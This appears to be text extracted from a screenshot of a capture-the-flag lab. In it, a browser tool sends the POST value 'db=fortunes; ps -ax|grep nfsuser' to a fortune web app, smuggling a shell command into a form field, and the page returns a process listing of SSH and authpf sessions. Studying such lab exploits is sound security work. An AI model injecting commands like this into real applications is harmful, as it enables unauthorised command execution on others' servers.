 Your fortune is:
What good is having someone who can walk on water if you don't follow
in his footsteps?
57235 ??  Is      0:00.03 sshd: nfsuser [priv] (sshd)
96010 ??  I       0:00.01 sshd: nfsuser@ttyp0 (sshd)
17002 ??  Is      0:00.04 sshd: nfsuser [priv] (sshd)
37367 ??  I       0:00.01 sshd: nfsuser@ttyp4 (sshd)
75979 ??  Is      0:00.05 sshd: nfsuser [priv] (sshd)
88213 ??  I       0:00.01 sshd: nfsuser@ttyp1 (sshd)
18384 ??  Is      0:00.04 sshd: nfsuser [priv] (sshd)
18839 ??  I       0:00.01 sshd: nfsuser@ttyp2 (sshd)
49476 ??  Sp      0:00.00 grep nfsuser
27785 p0  Ss+     0:00.02 -authpf: nfsuser@10.10.13.70 (authpf)
65334 p1  Ss+     0:00.01 -authpf: nfsuser@10.10.12.88 (authpf)
53814 p2  Ss+     0:00.01 -authpf: nfsuser@10.10.12.81 (authpf)
40712 p4  Ss+     0:00.02 -authpf: nfsuser@10.10.14.112 (authpf)
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Co
Load URL http://10.10.10.127/select
Split URL Post data Referrer User Agent Cookies
Execute
db=fortunes; ps -ax|grep nfsuser